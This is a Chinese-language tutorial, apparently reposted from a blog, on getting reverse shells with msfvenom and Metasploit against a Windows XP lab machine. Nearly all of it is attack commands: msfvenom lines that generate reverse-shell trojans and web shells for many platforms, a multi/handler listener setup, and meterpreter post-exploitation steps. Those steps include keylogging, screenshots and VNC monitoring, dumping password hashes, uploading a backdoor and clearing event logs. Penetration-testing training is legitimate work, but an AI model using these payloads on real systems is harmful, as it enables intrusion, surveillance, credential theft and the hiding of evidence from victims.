反弹shell原理:

反弹shell是指控制端监听某个TCP/UDP端口,被控端发起请求到该端口,并将其命令行的输入输出传递到控制端的过程。

工具

msfvenom:“msfvenom是msfpayload,msfencode的结合体,可利用msfvenom生成木马程序,并在目标机上执行,在本地监听上线. 目的:熟悉msfvenom生成木马程序过程,并执行和监听控制. 原理:msfvenom是msfpayload,msfencode的结合体,它的优点是单一,命令行,和效率.利用msfvenom生成木马程序,并在目标机上执行,在本地监听上线.”

msfconsole:msfconsole是msf的命令行交互界面。在msfconsole中,可以实现对msf的完美操作,是一个msf的一体化操作接口,可以完全地利用msf中的各种功能,使用msfconsole特定的命令进行操作

虚拟机准备

攻击机:kali 192.168.31.24

靶机:winXP 192.168.31.141

攻击过程

各种系统对应的马

Linux

msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=< Your IP Address> LPORT=< Your Port to Connect On> -f elf > shell.elf

Windows

msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f exe > shell.exe

Mac

msfvenom -p osx/x86/shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f macho > shell.machoWeb Payloads

PHP

msfvenom -p php/meterpreter_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.php

cat shell.php | pbcopy && echo '<?php ' | tr -d '\n' > shell.php && pbpaste >> shell.php

ASP

msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f asp > shell.asp

JSP

msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.jsp

WAR

msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f war > shell.war Scripting Payloads

Python

msfvenom -p cmd/unix/reverse_python LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.py

Bash

msfvenom -p cmd/unix/reverse_bash LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.sh

Perl

msfvenom -p cmd/unix/reverse_perl LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.pl



使用msfvenom生成木马

㈠

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.31.24 LPORT=4444 -f exe -o app.exe

㈡

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.31.24 LPORT=4444 -f exe > app.exe



启动msfconsole进入metasploit开始监听



进入监听模块

use exploit/multi/handler

设置payload反弹shell(使用和木马相同的payload)

set payload windows/meterpreter/reverse_tcp

设置LHOST、LPORT参数

set LHOST 192.168.31.24(本地IP)

set LPORT 4444(设置的端口)



查看设置是否成功

show options

开始攻击

run

或者

exploit



出现该界面,表示渗透成功,可以对测试机进行一波操作了

meterpreter下的命令:

getwd 当前目录

dir 查看所有文件

cat c:\123.txt 查看文件123.txt内容(数据是字符串传递,所以加一个转义字符\)

search -f cmd.exe (搜索名为cmd.exe文件所在目录)

upload /root/桌面/backldoor.exe(要上传的文件) -> c:\(上传到的目录) 上传文件

download c:\123txt /root 下载文件



clearev 清除日志

getuid 当前用户

ps 查看所用进程

kill 杀死某个进程

sysinfo 系统信息

键盘记录

keyscan_start 开始键盘记录

keyscan_dump 查看结果

keyscan_stop

屏幕截图

screenshot

屏幕监控



run vnc



获取密文密码

hashdump

获取shell,进入cmd

shell

获取权限之后的操作-博客



获取shell,进入cmd

①输入shell 进入目标主机的cmd命令行

②输入systeminfo 查看目标主机的系统信息

③Ctrl+C退出到meterprete命令行

执行meterprete命令

④hashdump 获取目标主机的明文密码

⑤run vnc 进行屏幕监控

⑥clearev 清除日志

版权归原作者 小小大空翼 所有, 如有侵权,请联系我们删除。